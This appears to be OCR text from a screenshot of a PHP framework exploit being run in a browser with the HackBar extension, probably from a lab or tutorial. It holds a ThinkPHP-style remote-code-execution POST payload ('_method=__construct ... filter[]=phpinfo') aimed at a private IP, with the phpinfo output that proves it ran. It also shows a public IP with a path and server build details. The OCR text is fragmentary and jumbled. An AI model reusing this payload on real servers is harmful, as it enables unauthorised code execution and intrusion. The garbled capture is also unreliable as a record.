 php教程|运行预览|PHP在线运行
后台管理
47.102.203.193/a53108f7543
System Error
192.168.0.4/?s=admin
网址
PHP Version 7.4.3
System Linux 26240b67c632 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64
Build Date Jun 13 2022 13:43:30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calen
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.0.4/?s=admin
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&method=get&filter[]=phpinfo&get[]=-1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H DNT: 1